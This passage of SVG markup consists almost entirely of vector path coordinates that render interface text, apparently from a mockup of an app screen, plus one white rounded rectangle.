161.326C109.862 161.326 109.341 161.282 108.903 161.193C108.471 161.11 108.062 160.98 107.677 160.803V159.217C108.088 159.41 108.549 159.576 109.059 159.717C109.575 159.857 110.062 159.928 110.52 159.928C111.125 159.928 111.559 159.834 111.825 159.646C112.091 159.454 112.224 159.199 112.224 158.881C112.224 158.693 112.169 158.527 112.059 158.381C111.955 158.23 111.757 158.076 111.466 157.92C111.179 157.758 110.757 157.566 110.2 157.342C109.653 157.123 109.192 156.904 108.817 156.686C108.442 156.467 108.158 156.204 107.966 155.896C107.773 155.584 107.677 155.186 107.677 154.701C107.677 153.936 107.979 153.355 108.583 152.959C109.192 152.558 109.997 152.357 110.997 152.357C111.528 152.357 112.028 152.412 112.497 152.521C112.971 152.626 113.434 152.779 113.888 152.982L113.309 154.365C112.919 154.193 112.526 154.053 112.13 153.943C111.739 153.829 111.341 153.771 110.934 153.771C110.46 153.771 110.099 153.844 109.849 153.99C109.604 154.136 109.481 154.344 109.481 154.615C109.481 154.818 109.541 154.99 109.661 155.131C109.781 155.271 109.987 155.412 110.278 155.553C110.575 155.693 110.987 155.868 111.513 156.076C112.028 156.274 112.474 156.482 112.849 156.701C113.229 156.915 113.52 157.178 113.724 157.49C113.927 157.803 114.028 158.206 114.028 158.701ZM124.839 152.357C125.933 152.357 126.759 152.6 127.316 153.084C127.879 153.568 128.16 154.324 128.16 155.35V161.17H126.855L126.504 159.943H126.441C126.196 160.256 125.944 160.514 125.683 160.717C125.423 160.92 125.121 161.071 124.777 161.17C124.438 161.274 124.024 161.326 123.535 161.326C123.019 161.326 122.558 161.232 122.152 161.045C121.746 160.852 121.425 160.561 121.191 160.17C120.957 159.779 120.839 159.285 120.839 158.686C120.839 157.795 121.17 157.126 121.832 156.678C122.498 156.23 123.504 155.982 124.847 155.936L126.347 155.881V155.428C126.347 154.829 126.207 154.402 125.925 154.146C125.649 153.891 125.259 153.764 124.754 153.764C124.321 153.764 123.902 153.826 123.496 153.951C123.089 154.076 122.694 154.23 122.308 154.412L121.714 153.115C122.136 152.891 122.615 152.709 123.152 152.568C123.694 152.428 124.256 152.357 124.839 152.357ZM126.339 157.037L125.222 157.076C124.306 157.107 123.662 157.264 123.293 157.545C122.923 157.826 122.738 158.212 122.738 158.701C122.738 159.128 122.865 159.441 123.121 159.639C123.376 159.831 123.712 159.928 124.129 159.928C124.764 159.928 125.29 159.748 125.707 159.389C126.129 159.024 126.339 158.49 126.339 157.787V157.037ZM134.854 161.326C134.037 161.326 133.328 161.167 132.729 160.85C132.13 160.532 131.67 160.045 131.347 159.389C131.024 158.732 130.862 157.899 130.862 156.889C130.862 155.837 131.039 154.977 131.394 154.311C131.748 153.644 132.237 153.152 132.862 152.834C133.492 152.516 134.214 152.357 135.026 152.357C135.542 152.357 136.008 152.41 136.425 152.514C136.847 152.613 137.203 152.735 137.495 152.881L136.948 154.35C136.63 154.219 136.305 154.11 135.972 154.021C135.638 153.933 135.318 153.889 135.011 153.889C134.505 153.889 134.084 154.001 133.745 154.225C133.412 154.449 133.162 154.782 132.995 155.225C132.834 155.667 132.753 156.217 132.753 156.873C132.753 157.508 132.836 158.045 133.003 158.482C133.17 158.915 133.417 159.243 133.745 159.467C134.073 159.686 134.477 159.795 134.956 159.795C135.43 159.795 135.854 159.738 136.229 159.623C136.604 159.508 136.959 159.36 137.292 159.178V160.771C136.964 160.959 136.612 161.097 136.237 161.186C135.862 161.279 135.401 161.326 134.854 161.326ZM143.182 159.842C143.422 159.842 143.659 159.821 143.893 159.779C144.127 159.732 144.341 159.678 144.534 159.615V161.006C144.33 161.094 144.067 161.17 143.744 161.232C143.422 161.295 143.086 161.326 142.737 161.326C142.247 161.326 141.807 161.245 141.416 161.084C141.026 160.917 140.716 160.633 140.487 160.232C140.257 159.831 140.143 159.277 140.143 158.568V153.92H138.963V153.1L140.229 152.451L140.83 150.6H141.987V152.521H144.463V153.92H141.987V158.545C141.987 158.982 142.096 159.308 142.315 159.521C142.534 159.735 142.823 159.842 143.182 159.842ZM148.767 152.521V161.17H146.931V152.521H148.767ZM147.861 149.209C148.142 149.209 148.384 149.285 148.588 149.436C148.796 149.587 148.9 149.847 148.9 150.217C148.9 150.581 148.796 150.842 148.588 150.998C148.384 151.149 148.142 151.225 147.861 151.225C147.569 151.225 147.322 151.149 147.119 150.998C146.921 150.842 146.822 150.581 146.822 150.217C146.822 149.847 146.921 149.587 147.119 149.436C147.322 149.285 147.569 149.209 147.861 149.209ZM159.696 156.826C159.696 157.545 159.603 158.183 159.415 158.74C159.228 159.298 158.954 159.769 158.595 160.154C158.235 160.535 157.803 160.826 157.298 161.029C156.793 161.227 156.222 161.326 155.587 161.326C154.993 161.326 154.449 161.227 153.954 161.029C153.459 160.826 153.03 160.535 152.665 160.154C152.306 159.769 152.027 159.298 151.829 158.74C151.631 158.183 151.532 157.545 151.532 156.826C151.532 155.873 151.696 155.066 152.024 154.404C152.358 153.738 152.832 153.23 153.446 152.881C154.061 152.532 154.793 152.357 155.642 152.357C156.439 152.357 157.142 152.532 157.751 152.881C158.36 153.23 158.837 153.738 159.181 154.404C159.524 155.071 159.696 155.878 159.696 156.826ZM153.423 156.826C153.423 157.456 153.498 157.995 153.649 158.443C153.806 158.891 154.045 159.235 154.368 159.475C154.691 159.709 155.108 159.826 155.618 159.826C156.129 159.826 156.545 159.709 156.868 159.475C157.191 159.235 157.428 158.891 157.579 158.443C157.73 157.995 157.806 157.456 157.806 156.826C157.806 156.196 157.73 155.662 157.579 155.225C157.428 154.782 157.191 154.446 156.868 154.217C156.545 153.982 156.126 153.865 155.61 153.865C154.85 153.865 154.295 154.12 153.946 154.631C153.597 155.141 153.423 155.873 153.423 156.826ZM166.954 152.357C167.927 152.357 168.685 152.61 169.227 153.115C169.774 153.615 170.047 154.42 170.047 155.529V161.17H168.211V155.873C168.211 155.201 168.073 154.699 167.797 154.365C167.521 154.027 167.094 153.857 166.516 153.857C165.677 153.857 165.094 154.115 164.766 154.631C164.443 155.146 164.282 155.894 164.282 156.873V161.17H162.446V152.521H163.875L164.133 153.693H164.235C164.422 153.391 164.654 153.144 164.93 152.951C165.211 152.753 165.524 152.605 165.868 152.506C166.217 152.407 166.579 152.357 166.954 152.357ZM179.07 158.701C179.07 159.269 178.932 159.748 178.656 160.139C178.38 160.529 177.976 160.826 177.445 161.029C176.919 161.227 176.273 161.326 175.508 161.326C174.903 161.326 174.383 161.282 173.945 161.193C173.513 161.11 173.104 160.98 172.719 160.803V159.217C173.13 159.41 173.591 159.576 174.101 159.717C174.617 159.857 175.104 159.928 175.562 159.928C176.166 159.928 176.601 159.834 176.867 159.646C177.133 159.454 177.265 159.199 177.265 158.881C177.265 158.693 177.211 158.527 177.101 158.381C176.997 158.23 176.799 158.076 176.508 157.92C176.221 157.758 175.799 157.566 175.242 157.342C174.695 157.123 174.234 156.904 173.859 156.686C173.484 156.467 173.2 156.204 173.008 155.896C172.815 155.584 172.719 155.186 172.719 154.701C172.719 153.936 173.021 153.355 173.625 152.959C174.234 152.558 175.039 152.357 176.039 152.357C176.57 152.357 177.07 152.412 177.539 152.521C178.013 152.626 178.476 152.779 178.929 152.982L178.351 154.365C177.961 154.193 177.567 154.053 177.172 153.943C176.781 153.829 176.383 153.771 175.976 153.771C175.502 153.771 175.14 153.844 174.89 153.99C174.646 154.136 174.523 154.344 174.523 154.615C174.523 154.818 174.583 154.99 174.703 155.131C174.823 155.271 175.028 155.412 175.32 155.553C175.617 155.693 176.028 155.868 176.554 156.076C177.07 156.274 177.515 156.482 177.89 156.701C178.271 156.915 178.562 157.178 178.765 157.49C178.969 157.803 179.07 158.206 179.07 158.701ZM186.225 160.201C186.225 159.774 186.334 159.475 186.553 159.303C186.777 159.126 187.048 159.037 187.366 159.037C187.683 159.037 187.954 159.126 188.178 159.303C188.407 159.475 188.522 159.774 188.522 160.201C188.522 160.618 188.407 160.92 188.178 161.107C187.954 161.29 187.683 161.381 187.366 161.381C187.048 161.381 186.777 161.29 186.553 161.107C186.334 160.92 186.225 160.618 186.225 160.201ZM186.225 153.514C186.225 153.081 186.334 152.777 186.553 152.6C186.777 152.423 187.048 152.334 187.366 152.334C187.683 152.334 187.954 152.423 188.178 152.6C188.407 152.777 188.522 153.081 188.522 153.514C188.522 153.925 188.407 154.225 188.178 154.412C187.954 154.594 187.683 154.686 187.366 154.686C187.048 154.686 186.777 154.594 186.553 154.412C186.334 154.225 186.225 153.925 186.225 153.514ZM203.458 161.17H195.724V159.787L198.685 156.787C199.258 156.204 199.729 155.701 200.099 155.279C200.469 154.852 200.742 154.449 200.919 154.068C201.101 153.688 201.193 153.274 201.193 152.826C201.193 152.274 201.034 151.857 200.716 151.576C200.398 151.29 199.979 151.146 199.458 151.146C198.963 151.146 198.505 151.245 198.083 151.443C197.667 151.636 197.234 151.912 196.786 152.271L195.779 151.061C196.096 150.79 196.435 150.542 196.794 150.318C197.159 150.094 197.565 149.917 198.013 149.787C198.461 149.652 198.971 149.584 199.544 149.584C200.268 149.584 200.893 149.714 201.419 149.975C201.945 150.23 202.349 150.587 202.63 151.045C202.917 151.503 203.06 152.037 203.06 152.646C203.06 153.261 202.937 153.829 202.693 154.35C202.448 154.87 202.099 155.386 201.646 155.896C201.193 156.402 200.654 156.951 200.029 157.545L198.052 159.475V159.561H203.458V161.17ZM212.824 156.748L209.934 152.521H212.027L214.004 155.561L215.988 152.521H218.074L215.168 156.748L218.223 161.17H216.121L214.004 157.928L211.879 161.17H209.793L212.824 156.748ZM229.964 161.17H228.12V153.818C228.12 153.574 228.122 153.329 228.128 153.084C228.133 152.839 228.138 152.6 228.143 152.365C228.154 152.131 228.167 151.907 228.182 151.693C228.073 151.813 227.937 151.943 227.776 152.084C227.62 152.225 227.453 152.37 227.276 152.521L225.964 153.568L225.042 152.404L228.432 149.748H229.964V161.17ZM247.017 161.17L245.9 157.998H241.533L240.415 161.17H238.439L242.689 149.701H244.767L249.009 161.17H247.017ZM245.415 156.389L244.329 153.264C244.288 153.128 244.228 152.938 244.15 152.693C244.072 152.443 243.994 152.191 243.915 151.936C243.837 151.675 243.772 151.456 243.72 151.279C243.668 151.493 243.603 151.732 243.525 151.998C243.452 152.258 243.379 152.503 243.306 152.732C243.238 152.962 243.186 153.139 243.15 153.264L242.056 156.389H245.415ZM254.454 161.326C253.636 161.326 252.928 161.167 252.329 160.85C251.73 160.532 251.269 160.045 250.946 159.389C250.623 158.732 250.462 157.899 250.462 156.889C250.462 155.837 250.639 154.977 250.993 154.311C251.347 153.644 251.837 153.152 252.462 152.834C253.092 152.516 253.813 152.357 254.626 152.357C255.141 152.357 255.607 152.41 256.024 152.514C256.446 152.613 256.803 152.735 257.094 152.881L256.548 154.35C256.23 154.219 255.904 154.11 255.571 154.021C255.238 153.933 254.917 153.889 254.61 153.889C254.105 153.889 253.683 154.001 253.344 154.225C253.011 154.449 252.761 154.782 252.594 155.225C252.433 155.667 252.352 156.217 252.352 156.873C252.352 157.508 252.436 158.045 252.602 158.482C252.769 158.915 253.016 159.243 253.344 159.467C253.673 159.686 254.076 159.795 254.555 159.795C255.029 159.795 255.454 159.738 255.829 159.623C256.204 159.508 256.558 159.36 256.891 159.178V160.771C256.563 160.959 256.212 161.097 255.837 161.186C255.462 161.279 255.001 161.326 254.454 161.326ZM262.781 159.842C263.021 159.842 263.258 159.821 263.492 159.779C263.727 159.732 263.94 159.678 264.133 159.615V161.006C263.93 161.094 263.667 161.17 263.344 161.232C263.021 161.295 262.685 161.326 262.336 161.326C261.846 161.326 261.406 161.245 261.016 161.084C260.625 160.917 260.315 160.633 260.086 160.232C259.857 159.831 259.742 159.277 259.742 158.568V153.92H258.563V153.1L259.828 152.451L260.43 150.6H261.586V152.521H264.063V153.92H261.586V158.545C261.586 158.982 261.695 159.308 261.914 159.521C262.133 159.735 262.422 159.842 262.781 159.842ZM268.367 152.521V161.17H266.531V152.521H268.367ZM267.46 149.209C267.742 149.209 267.984 149.285 268.187 149.436C268.395 149.587 268.499 149.847 268.499 150.217C268.499 150.581 268.395 150.842 268.187 150.998C267.984 151.149 267.742 151.225 267.46 151.225C267.169 151.225 266.921 151.149 266.718 150.998C266.52 150.842 266.421 150.581 266.421 150.217C266.421 149.847 266.52 149.587 266.718 149.436C266.921 149.285 267.169 149.209 267.46 149.209ZM279.296 156.826C279.296 157.545 279.202 158.183 279.014 158.74C278.827 159.298 278.554 159.769 278.194 160.154C277.835 160.535 277.402 160.826 276.897 161.029C276.392 161.227 275.822 161.326 275.186 161.326C274.593 161.326 274.048 161.227 273.554 161.029C273.059 160.826 272.629 160.535 272.264 160.154C271.905 159.769 271.626 159.298 271.429 158.74C271.231 158.183 271.132 157.545 271.132 156.826C271.132 155.873 271.296 155.066 271.624 154.404C271.957 153.738 272.431 153.23 273.046 152.881C273.66 152.532 274.392 152.357 275.241 152.357C276.038 152.357 276.741 152.532 277.35 152.881C277.96 153.23 278.436 153.738 278.78 154.404C279.124 155.071 279.296 155.878 279.296 156.826ZM273.022 156.826C273.022 157.456 273.098 157.995 273.249 158.443C273.405 158.891 273.645 159.235 273.968 159.475C274.29 159.709 274.707 159.826 275.218 159.826C275.728 159.826 276.145 159.709 276.468 159.475C276.79 159.235 277.027 158.891 277.179 158.443C277.33 157.995 277.405 157.456 277.405 156.826C277.405 156.196 277.33 155.662 277.179 155.225C277.027 154.782 276.79 154.446 276.468 154.217C276.145 153.982 275.725 153.865 275.21 153.865C274.449 153.865 273.895 154.12 273.546 154.631C273.197 155.141 273.022 155.873 273.022 156.826ZM286.553 152.357C287.527 152.357 288.285 152.61 288.826 153.115C289.373 153.615 289.647 154.42 289.647 155.529V161.17H287.811V155.873C287.811 155.201 287.673 154.699 287.397 154.365C287.121 154.027 286.694 153.857 286.115 153.857C285.277 153.857 284.694 154.115 284.365 154.631C284.042 155.146 283.881 155.894 283.881 156.873V161.17H282.045V152.521H283.475L283.733 153.693H283.834C284.022 153.391 284.253 153.144 284.529 152.951C284.811 152.753 285.123 152.605 285.467 152.506C285.816 152.407 286.178 152.357 286.553 152.357ZM313.902 161.17H307.433V149.748H313.902V151.326H309.308V154.428H313.613V155.998H309.308V159.584H313.902V161.17ZM320.972 161.17H319.089V151.342H315.745V149.748H324.308V151.342H320.972V161.17ZM345.704 161.17H343.86V153.818C343.86 153.574 343.862 153.329 343.868 153.084C343.873 152.839 343.878 152.6 343.883 152.365C343.894 152.131 343.907 151.907 343.922 151.693C343.813 151.813 343.677 151.943 343.516 152.084C343.36 152.225 343.193 152.37 343.016 152.521L341.704 153.568L340.782 152.404L344.172 149.748H345.704V161.17ZM48.166 178.748L45.2754 174.521H47.3691L49.3457 177.561L51.3301 174.521H53.416L50.5098 178.748L53.5645 183.17H51.4629L49.3457 179.928L47.2207 183.17H45.1348L48.166 178.748ZM67.6413 183.17H59.907V181.787L62.8679 178.787C63.4408 178.204 63.9122 177.701 64.282 177.279C64.6517 176.852 64.9252 176.449 65.1023 176.068C65.2846 175.688 65.3757 175.274 65.3757 174.826C65.3757 174.274 65.2168 173.857 64.8991 173.576C64.5814 173.29 64.1622 173.146 63.6413 173.146C63.1465 173.146 62.6882 173.245 62.2663 173.443C61.8497 173.636 61.4174 173.912 60.9695 174.271L59.9616 173.061C60.2793 172.79 60.6179 172.542 60.9773 172.318C61.3418 172.094 61.7481 171.917 62.196 171.787C62.6439 171.652 63.1543 171.584 63.7273 171.584C64.4512 171.584 65.0762 171.714 65.6023 171.975C66.1283 172.23 66.532 172.587 66.8132 173.045C67.0997 173.503 67.2429 174.037 67.2429 174.646C67.2429 175.261 67.1205 175.829 66.8757 176.35C66.6309 176.87 66.282 177.386 65.8288 177.896C65.3757 178.402 64.8366 178.951 64.2116 179.545L62.2351 181.475V181.561H67.6413V183.17ZM82.3588 183.17L81.2416 179.998H76.8745L75.7573 183.17H73.7807L78.0307 171.701H80.1088L84.351 183.17H82.3588ZM80.7573 178.389L79.6713 175.264C79.6297 175.128 79.5698 174.938 79.4916 174.693C79.4135 174.443 79.3354 174.191 79.2573 173.936C79.1791 173.675 79.114 173.456 79.062 173.279C79.0099 173.493 78.9448 173.732 78.8666 173.998C78.7937 174.258 78.7208 174.503 78.6479 174.732C78.5802 174.962 78.5281 175.139 78.4916 175.264L77.3979 178.389H80.7573ZM89.7957 183.326C88.978 183.326 88.2697 183.167 87.6707 182.85C87.0717 182.532 86.6108 182.045 86.2879 181.389C85.965 180.732 85.8035 179.899 85.8035 178.889C85.8035 177.837 85.9806 176.977 86.3348 176.311C86.6889 175.644 87.1785 175.152 87.8035 174.834C88.4337 174.516 89.1551 174.357 89.9676 174.357C90.4832 174.357 90.9493 174.41 91.366 174.514C91.7879 174.613 92.1447 174.735 92.4363 174.881L91.8895 176.35C91.5717 176.219 91.2462 176.11 90.9129 176.021C90.5796 175.933 90.2592 175.889 89.952 175.889C89.4467 175.889 89.0249 176.001 88.6863 176.225C88.353 176.449 88.103 176.782 87.9363 177.225C87.7749 177.667 87.6941 178.217 87.6941 178.873C87.6941 179.508 87.7775 180.045 87.9441 180.482C88.1108 180.915 88.3582 181.243 88.6863 181.467C89.0145 181.686 89.4181 181.795 89.8973 181.795C90.3712 181.795 90.7957 181.738 91.1707 181.623C91.5457 181.508 91.8999 181.36 92.2332 181.178V182.771C91.9051 182.959 91.5535 183.097 91.1785 183.186C90.8035 183.279 90.3426 183.326 89.7957 183.326ZM98.1232 181.842C98.3628 181.842 98.5998 181.821 98.8341 181.779C99.0685 181.732 99.2821 181.678 99.4748 181.615V183.006C99.2716 183.094 99.0086 183.17 98.6857 183.232C98.3628 183.295 98.0268 183.326 97.6779 183.326C97.1883 183.326 96.7482 183.245 96.3576 183.084C95.967 182.917 95.6571 182.633 95.4279 182.232C95.1987 181.831 95.0841 181.277 95.0841 180.568V175.92H93.9045V175.1L95.1701 174.451L95.7716 172.6H96.9279V174.521H99.4045V175.92H96.9279V180.545C96.9279 180.982 97.0373 181.308 97.256 181.521C97.4748 181.735 97.7638 181.842 98.1232 181.842ZM103.709 174.521V183.17H101.873V174.521H103.709ZM102.802 171.209C103.084 171.209 103.326 171.285 103.529 171.436C103.737 171.587 103.841 171.847 103.841 172.217C103.841 172.581 103.737 172.842 103.529 172.998C103.326 173.149 103.084 173.225 102.802 173.225C102.511 173.225 102.263 173.149 102.06 172.998C101.862 172.842 101.763 172.581 101.763 172.217C101.763 171.847 101.862 171.587 102.06 171.436C102.263 171.285 102.511 171.209 102.802 171.209ZM114.638 178.826C114.638 179.545 114.544 180.183 114.356 180.74C114.169 181.298 113.895 181.769 113.536 182.154C113.177 182.535 112.744 182.826 112.239 183.029C111.734 183.227 111.164 183.326 110.528 183.326C109.934 183.326 109.39 183.227 108.895 183.029C108.401 182.826 107.971 182.535 107.606 182.154C107.247 181.769 106.968 181.298 106.77 180.74C106.572 180.183 106.474 179.545 106.474 178.826C106.474 177.873 106.638 177.066 106.966 176.404C107.299 175.738 107.773 175.23 108.388 174.881C109.002 174.532 109.734 174.357 110.583 174.357C111.38 174.357 112.083 174.532 112.692 174.881C113.302 175.23 113.778 175.738 114.122 176.404C114.466 177.071 114.638 177.878 114.638 178.826ZM108.364 178.826C108.364 179.456 108.44 179.995 108.591 180.443C108.747 180.891 108.987 181.235 109.309 181.475C109.632 181.709 110.049 181.826 110.559 181.826C111.07 181.826 111.487 181.709 111.809 181.475C112.132 181.235 112.369 180.891 112.52 180.443C112.671 179.995 112.747 179.456 112.747 178.826C112.747 178.196 112.671 177.662 112.52 177.225C112.369 176.782 112.132 176.446 111.809 176.217C111.487 175.982 111.067 175.865 110.552 175.865C109.791 175.865 109.237 176.12 108.888 176.631C108.539 177.141 108.364 177.873 108.364 178.826ZM121.895 174.357C122.869 174.357 123.627 174.61 124.168 175.115C124.715 175.615 124.989 176.42 124.989 177.529V183.17H123.153V177.873C123.153 177.201 123.015 176.699 122.739 176.365C122.462 176.027 122.035 175.857 121.457 175.857C120.619 175.857 120.035 176.115 119.707 176.631C119.384 177.146 119.223 177.894 119.223 178.873V183.17H117.387V174.521H118.817L119.074 175.693H119.176C119.364 175.391 119.595 175.144 119.871 174.951C120.153 174.753 120.465 174.605 120.809 174.506C121.158 174.407 121.52 174.357 121.895 174.357ZM134.011 180.701C134.011 181.269 133.873 181.748 133.597 182.139C133.321 182.529 132.918 182.826 132.386 183.029C131.86 183.227 131.214 183.326 130.449 183.326C129.845 183.326 129.324 183.282 128.886 183.193C128.454 183.11 128.045 182.98 127.66 182.803V181.217C128.071 181.41 128.532 181.576 129.043 181.717C129.558 181.857 130.045 181.928 130.504 181.928C131.108 181.928 131.543 181.834 131.808 181.646C132.074 181.454 132.207 181.199 132.207 180.881C132.207 180.693 132.152 180.527 132.043 180.381C131.938 180.23 131.74 180.076 131.449 179.92C131.162 179.758 130.74 179.566 130.183 179.342C129.636 179.123 129.175 178.904 128.8 178.686C128.425 178.467 128.142 178.204 127.949 177.896C127.756 177.584 127.66 177.186 127.66 176.701C127.66 175.936 127.962 175.355 128.566 174.959C129.175 174.558 129.98 174.357 130.98 174.357C131.511 174.357 132.011 174.412 132.48 174.521C132.954 174.626 133.418 174.779 133.871 174.982L133.293 176.365C132.902 176.193 132.509 176.053 132.113 175.943C131.722 175.829 131.324 175.771 130.918 175.771C130.444 175.771 130.082 175.844 129.832 175.99C129.587 176.136 129.464 176.344 129.464 176.615C129.464 176.818 129.524 176.99 129.644 177.131C129.764 177.271 129.97 177.412 130.261 177.553C130.558 177.693 130.97 177.868 131.496 178.076C132.011 178.274 132.457 178.482 132.832 178.701C133.212 178.915 133.504 179.178 133.707 179.49C133.91 179.803 134.011 180.206 134.011 180.701Z" fill="#4D4D67"/>
<rect x="29.8184" y="578.234" width="342.255" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<path d="M70.8047 606.438C69.5495 606.438 68.5573 606.857 67.8281 607.695C67.1042 608.529 66.7422 609.672 66.7422 611.125C66.7422 612.62 67.0911 613.776 67.7891 614.594C68.4922 615.406 69.4922 615.812 70.7891 615.812C71.5859 615.812 72.4948 615.669 73.5156 615.383V616.547C72.724 616.844 71.7474 616.992 70.5859 616.992C68.9036 616.992 67.6042 616.482 66.6875 615.461C65.776 614.44 65.3203 612.99 65.3203 611.109C65.3203 609.932 65.5391 608.901 65.9766 608.016C66.4193 607.13 67.0547 606.448 67.8828 605.969C68.7161 605.49 69.6953 605.25 70.8203 605.25C72.0182 605.25 73.0651 605.469 73.9609 605.906L73.3984 607.047C72.5339 606.641 71.6693 606.438 70.8047 606.438ZM83.8431 612.547C83.8431 613.943 83.4916 615.034 82.7884 615.82C82.0853 616.602 81.114 616.992 79.8744 616.992C79.1088 616.992 78.4291 616.812 77.8353 616.453C77.2416 616.094 76.7832 615.578 76.4603 614.906C76.1374 614.234 75.9759 613.448 75.9759 612.547C75.9759 611.151 76.3249 610.065 77.0228 609.289C77.7207 608.508 78.6895 608.117 79.9291 608.117C81.127 608.117 82.0775 608.516 82.7806 609.312C83.489 610.109 83.8431 611.188 83.8431 612.547ZM77.3197 612.547C77.3197 613.641 77.5384 614.474 77.9759 615.047C78.4134 615.62 79.0567 615.906 79.9056 615.906C80.7546 615.906 81.3978 615.622 81.8353 615.055C82.278 614.482 82.4994 613.646 82.4994 612.547C82.4994 611.458 82.278 610.633 81.8353 610.07C81.3978 609.503 80.7494 609.219 79.89 609.219C79.041 609.219 78.4004 609.497 77.9681 610.055C77.5358 610.612 77.3197 611.443 77.3197 612.547ZM92.03 616.836L91.7722 615.617H91.7097C91.2826 616.154 90.8555 616.518 90.4284 616.711C90.0066 616.898 89.4779 616.992 88.8425 616.992C87.9935 616.992 87.3269 616.773 86.8425 616.336C86.3633 615.898 86.1238 615.276 86.1238 614.469C86.1238 612.74 87.5066 611.833 90.2722 611.75L91.7253 611.703V611.172C91.7253 610.5 91.5795 610.005 91.2878 609.688C91.0014 609.365 90.5404 609.203 89.905 609.203C89.1915 609.203 88.3842 609.422 87.4831 609.859L87.0847 608.867C87.5066 608.638 87.9675 608.458 88.4675 608.328C88.9727 608.198 89.4779 608.133 89.9831 608.133C91.004 608.133 91.7592 608.359 92.2488 608.812C92.7435 609.266 92.9909 609.992 92.9909 610.992V616.836H92.03ZM89.1003 615.922C89.9076 615.922 90.5404 615.701 90.9988 615.258C91.4623 614.815 91.6941 614.195 91.6941 613.398V612.625L90.3972 612.68C89.3659 612.716 88.6211 612.878 88.1628 613.164C87.7097 613.445 87.4831 613.885 87.4831 614.484C87.4831 614.953 87.6238 615.31 87.905 615.555C88.1915 615.799 88.5899 615.922 89.1003 615.922ZM99.7325 616.992C98.4929 616.992 97.532 616.612 96.8497 615.852C96.1726 615.086 95.8341 614.005 95.8341 612.609C95.8341 611.177 96.1778 610.07 96.8653 609.289C97.558 608.508 98.5424 608.117 99.8184 608.117C100.23 608.117 100.641 608.161 101.053 608.25C101.464 608.339 101.787 608.443 102.022 608.562L101.623 609.664C101.337 609.549 101.024 609.456 100.686 609.383C100.347 609.305 100.048 609.266 99.7872 609.266C98.0476 609.266 97.1778 610.375 97.1778 612.594C97.1778 613.646 97.3888 614.453 97.8106 615.016C98.2377 615.578 98.8679 615.859 99.7013 615.859C100.415 615.859 101.147 615.706 101.897 615.398V616.547C101.324 616.844 100.602 616.992 99.7325 616.992ZM110.435 616.836V611.297C110.435 610.599 110.276 610.078 109.958 609.734C109.641 609.391 109.143 609.219 108.466 609.219C107.565 609.219 106.906 609.464 106.49 609.953C106.078 610.443 105.873 611.245 105.873 612.359V616.836H104.576V604.68H105.873V608.359C105.873 608.802 105.852 609.169 105.81 609.461H105.888C106.143 609.049 106.505 608.727 106.974 608.492C107.448 608.253 107.987 608.133 108.591 608.133C109.638 608.133 110.422 608.383 110.943 608.883C111.469 609.378 111.732 610.167 111.732 611.25V616.836H110.435ZM116.341 616.836H115.044V608.273H116.341V616.836ZM114.934 605.953C114.934 605.656 115.007 605.44 115.153 605.305C115.299 605.164 115.481 605.094 115.7 605.094C115.908 605.094 116.088 605.164 116.239 605.305C116.39 605.445 116.466 605.661 116.466 605.953C116.466 606.245 116.39 606.464 116.239 606.609C116.088 606.75 115.908 606.82 115.7 606.82C115.481 606.82 115.299 606.75 115.153 606.609C115.007 606.464 114.934 606.245 114.934 605.953ZM125.59 616.836V611.297C125.59 610.599 125.431 610.078 125.113 609.734C124.796 609.391 124.298 609.219 123.621 609.219C122.725 609.219 122.069 609.461 121.653 609.945C121.236 610.43 121.028 611.229 121.028 612.344V616.836H119.731V608.273H120.785L120.996 609.445H121.059C121.324 609.023 121.697 608.698 122.176 608.469C122.655 608.234 123.189 608.117 123.778 608.117C124.809 608.117 125.585 608.367 126.106 608.867C126.626 609.362 126.887 610.156 126.887 611.25V616.836H125.59ZM137.207 608.273V609.094L135.621 609.281C135.766 609.464 135.897 609.703 136.011 610C136.126 610.292 136.183 610.622 136.183 610.992C136.183 611.831 135.897 612.5 135.324 613C134.751 613.5 133.964 613.75 132.964 613.75C132.709 613.75 132.47 613.729 132.246 613.688C131.694 613.979 131.418 614.346 131.418 614.789C131.418 615.023 131.514 615.198 131.707 615.312C131.899 615.422 132.23 615.477 132.699 615.477H134.214C135.141 615.477 135.852 615.672 136.347 616.062C136.847 616.453 137.097 617.021 137.097 617.766C137.097 618.714 136.717 619.435 135.957 619.93C135.196 620.43 134.087 620.68 132.628 620.68C131.509 620.68 130.644 620.471 130.035 620.055C129.431 619.638 129.128 619.049 129.128 618.289C129.128 617.768 129.295 617.318 129.628 616.938C129.962 616.557 130.431 616.299 131.035 616.164C130.816 616.065 130.631 615.911 130.48 615.703C130.334 615.495 130.261 615.253 130.261 614.977C130.261 614.664 130.345 614.391 130.511 614.156C130.678 613.922 130.941 613.695 131.3 613.477C130.858 613.294 130.496 612.984 130.214 612.547C129.938 612.109 129.8 611.609 129.8 611.047C129.8 610.109 130.082 609.388 130.644 608.883C131.207 608.372 132.003 608.117 133.035 608.117C133.483 608.117 133.886 608.169 134.246 608.273H137.207ZM130.378 618.273C130.378 618.737 130.574 619.089 130.964 619.328C131.355 619.568 131.915 619.688 132.644 619.688C133.733 619.688 134.537 619.523 135.058 619.195C135.584 618.872 135.847 618.432 135.847 617.875C135.847 617.411 135.704 617.089 135.418 616.906C135.131 616.729 134.592 616.641 133.8 616.641H132.246C131.657 616.641 131.199 616.781 130.871 617.062C130.543 617.344 130.378 617.747 130.378 618.273ZM131.082 611.016C131.082 611.615 131.251 612.068 131.589 612.375C131.928 612.682 132.399 612.836 133.003 612.836C134.269 612.836 134.902 612.221 134.902 610.992C134.902 609.706 134.261 609.062 132.98 609.062C132.371 609.062 131.902 609.227 131.574 609.555C131.246 609.883 131.082 610.37 131.082 611.016ZM148.018 616.992C146.752 616.992 145.752 616.607 145.018 615.836C144.289 615.065 143.924 613.995 143.924 612.625C143.924 611.245 144.263 610.148 144.94 609.336C145.622 608.523 146.536 608.117 147.682 608.117C148.755 608.117 149.604 608.471 150.229 609.18C150.854 609.883 151.166 610.812 151.166 611.969V612.789H145.268C145.294 613.794 145.546 614.557 146.026 615.078C146.51 615.599 147.19 615.859 148.065 615.859C148.987 615.859 149.898 615.667 150.799 615.281V616.438C150.341 616.635 149.906 616.776 149.494 616.859C149.088 616.948 148.596 616.992 148.018 616.992ZM147.666 609.203C146.979 609.203 146.429 609.427 146.018 609.875C145.612 610.323 145.372 610.943 145.299 611.734H149.776C149.776 610.917 149.593 610.292 149.229 609.859C148.864 609.422 148.343 609.203 147.666 609.203ZM159.884 616.836V611.297C159.884 610.599 159.726 610.078 159.408 609.734C159.09 609.391 158.593 609.219 157.916 609.219C157.02 609.219 156.364 609.461 155.947 609.945C155.53 610.43 155.322 611.229 155.322 612.344V616.836H154.025V608.273H155.08L155.291 